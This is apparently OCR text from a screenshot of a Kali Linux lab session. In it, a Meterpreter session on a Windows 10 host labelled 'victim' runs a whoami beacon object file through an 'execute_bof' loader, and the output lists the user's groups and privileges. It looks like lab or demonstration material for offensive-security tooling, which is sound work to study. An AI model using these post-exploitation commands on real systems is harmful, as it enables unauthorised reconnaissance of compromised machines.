 Home
Attacker
Windows 10 and later x64
1 2 3 4
17:26
31.85 GB
sda
2022-10-07
17:26
2.21 GHz
current ma
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
meterpreter
BOF
~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylerknecht ~
loader
Success.
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/whoami/whoami.x64.o
[*] No arguments specified, executing bof with no arguments.
UserName SID
WINDOWS-10-WOKS\victim S-1-5-21-1488773214-2692838877-2727047783-1001
GROUP INFORMATION Type SID Attributes
WINDOWS-10-WOKS\None Group S-1-5-21-1488773214-2692838877-2727047783-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
meterpreter > execute_bof /home/kali/Desktop/bof-loader/CS-Situational-Awareness-BOF/SA/who
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.